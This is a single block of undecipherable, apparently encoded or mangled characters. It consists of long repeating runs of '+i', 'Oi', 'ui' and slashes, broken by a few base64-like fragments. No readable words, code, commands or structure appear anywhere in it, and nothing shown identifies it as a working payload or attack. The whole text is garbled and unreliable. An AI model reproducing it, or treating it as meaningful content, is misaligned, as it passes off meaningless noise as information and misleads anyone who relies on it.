+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+nOi+nOi/lOi/lOi+j+i+iOi+mui+i+i+nOi+sui+lui/nOi/nui+lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ie+cjO+cj++cnu+cgu+cge+cmO+cme+ciOi/iei/gui+i+i/hui/nui+lui/nOi/mui+iOi+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/lui+nui+lui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nei+mui+l+i+gui+i+i/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/mei/gOi/m+i+nui+lui+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/mei/gOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/jei+iOi+iOi+iOi+iOi+iOi+iOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+nOi+nOi/lOi/lOi+jOi+i+i+iOi+gei+nOi+i+i+sui+lui/nOi/nui+lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ie+cjO+cj++cnu+cgu+cge+cmO+cme+ciOi/iei/gui+i+i/hui/nui+lui/nOi/mui+iOi+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/l+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nei+mui+l+i+gui+i+i/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/lui/gOi/m+i+nui+lui+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/lui/gOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/jei/l+i/mui/l+i/m+i/l+i/m+i+sui+lui/nOi/nui/iei/hei+iei/hui/ieChpeCho+ChsOChv+ChouChoeChsOCho+ChtOChv+Chpei/iei/gui+i+i/hui/nui+lui/n+i/m+i/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui+lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui+lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+gui+i+i+iOi+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui+jOi+gei+gui+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei+sui+lui/nOi/nui+lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+j+i+sui+lui/nOi/nui+lei+mui+i+i+lui+mui/g+i+iui+i+i+jei+gei+nOi+j+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+m+i+gOi+iui+i+i+nOi+gui+h+i+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/mOi/n+i/l+i/l+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui+lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+nOi+i+i+gui+j+i+mui+h+i+mOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+nOi+h+i+iei+hui+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+i+i+iui+i+i+iui+i+i+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/lOi+sui+lui/nOi/nui+gOi+gei+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+m+i+nOi+nei+gei+nOi/lOi+sui+lui/nOi/nui+iui+i+i+iOi+j+i+m+i+gui+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/lOi+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+jOi+gei+gui+iui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+mui+i+i+lui+mui/g+i+mui+nOi+j+i+gOi+nei+iOi+gei+nOi+g+i/lOi+gOi+gei+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei/lOi+gOi+gei+mui/hui/lOi+iOi+h+i+nOi+nei+mui/g+i+jei+hui+h+i+gui+iui/h+i+sui+lui/nOi/nui+lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei/lOi+hui+gei+mOi+i+i+nOi+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+i+i/nOi+i+i/nOi+i+i/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+mui+i+i+lui+mui/g+i+iui+i+i+jei+gei+nOi+j+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+m+i+gOi+iui+i+i+nOi+gui+h+i+gOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/lei+t+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mei/lei+tOi+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/lui/lei+jOi+j+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+j+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+j+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+t+i/h+i/lei+jOi+j+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+tOi/h+i/lei+jOi+i+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+j+i/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+j+i/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+hui+nOi+i+i+iOi/iei/gui/iei/jei/iei/h+i/lei+jOi+i+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mOi/lei+jOi+iei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+iei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+gui+h+i+gOi+hei/iei/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+i+i/h+i/lei+jOi+iui/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+iui+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+iui+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/m+i/lei+jOi+jOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i/iei/h+i/lei+jOi+jOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iui/h+i/lei+jOi+jei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jOi/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+j+i/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi/nOi/h+i+lei+h+i+iOi/hui+jOi/mui/k+i/k+i+iei/hui/ie+PiO+Pj+i/iei/gui+i+i/hui/nui+lui/nOi/n+i/nOi+jei/h+i/h+i+kui+kui+jOi/mui/k+i/k+i/iei+m+i+hei/iei/h+i+lei+jOi/m+i/k+i/ieivj+ivnuivl+iurOi+sui+lui/nOi/nui/kui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi/iei/hei+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei/iei+hui+gei+nei+mui+gOi+j+i+g+i+i+i/iei+s+i/hei/iei/kui/gei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi+sui+lui/nOi/nuivmeivnuivkeiuruivnuiupuivluivnOivnuivm+iurOi+sui+lui/nOi/nuiuruivnuivmeiuruivm+iupuivm+ivk+ivluivm+i+sui+lui/nOi/nuivk+ivnui+sui+lui/nOi/nuivkeivkOivlOivnuivmei+sui+lui/nOi/nuiureivnOivm+ivmuivkOivkuivleivm+ivk+ivluivl+i/iei/lei+jOi/mOi/k+i/ieivseivkOivlOivnuivmei+sui+lui/nOi/nuiureivnOivm+ivmuivkOivkuivleivm+ivk+ivluivl+i/iei/lei+jOi/mei/k+i/ieivjuivnuivmeiuruivm+iupuivluiurOiuoui/iei/lei+jOi/lui/k+i/ieivv+ivleivkOivlOivluiuruivkOivnOivnuiurOiuoui/iei/lei+k+i+i+i+gui+nei+i+i+lei+jOi/m+i/k+i/iei/kui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi/iei/hei+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei/iei+hui+gei+nei+mui+gOi+j+i+g+i+i+i/iei+s+i/hei/iei/kui/gei/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei/kOi+sui+lui/nOi/nui+nOi+i+i+n+i+m+i+i+i+nei+mui+nei+sui+lui/nOi/nui+nui+i+i+nOi+g+i+h+i+nei+nei+h+i+gei+gOi+sui+lui/nOi/nui+mui+gei+sui+lui/nOi/nui+nei+hui+gei+mei+sui+lui/nOi/nui+l+i+gei+m+i+sui+lui/nOi/nui+gOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+nei/iei/lei+jOi/mOi/k+i/iei+vei+hui+gei+mei+sui+lui/nOi/nui+gOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+nei/iei/lei+jOi/mei/k+i+iei/hui/ie+ije+ioO+ioO+io++iu+i/iei/gui+i+i/hui/nui+lui/nOi/mOi/m+i+i+i/h+i/h+i/lei+jOi/lui/k+i/iei+rOi+gui+gei+jei+hei/iei/lei+k+i+pOi+tei/iei+nui+gei+nei+h+i+mui+h+i+gei+gOi/iei+s+i/k+i/iei+iOi+h+i+lui+i+i+iui/iei/lei+pOi+tei/iei+lOi+p+i+gOi+iui+i+i+lui/iei+s+i/k+i+pei/lei+pOi+tei/iei+mui+gei+nui/iei+s+i/k+i/iei/mui+nui+lui/iei/lei+pOi+tei/iei+gui+i+i+iOi+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+nOi+h+i+iei+hui+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei+iei/hui/ieCqn+CqluCql+CqjeCqv+CqmOCqlOCqkOCqleCqgOi/iei/gui+i+i/hui/nui+lui/n+i/lui/mOi/l+i/h+i/h+i+s+i/k+i/iei+r+i+nOi+h+i+j+i+gui/gui+nei+i+i+nOi+h+i+iOi/iei/lei+jOi/l+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nei+mui+l+i+gui+i+i/iei/h+i/lei+jOi/l+i+tei/iei+h+i+gOi+gOi+i+i+nOi+uui+i+i+lui+mui/iei+s+i/k+i/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui+lei+jOi+j+i+jei+hei+iei+nOi+gei+m+i+gOi+iui/lOi+sui+lui/nOi/nui/jei+iOi+iOi+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+nOi+i+i+gui+j+i+mui+h+i+mOi+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+lOi/g+i+h+i+gOi+iui+i+i+lui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nOi+h+i+iei+hui+mui/lOi/nei/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iui+h+i+nei+nui+gui+j+i+l+i/lOi+sui+lui/nOi/nui+jOi+gui+gei+jei+hei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+h+i+gOi/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mOi/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+lui/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/mui/nei/mOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/n+i/nui/nui/i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/lOi+sui+lui/nOi/nui/nOi/n+i+nui+lui+sui+lui/nOi/nui/nOi/mui+nui+lui+sui+lui/nOi/nui/nOi/nui+nui+lui+sui+lui/nOi/nui/nOi/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nu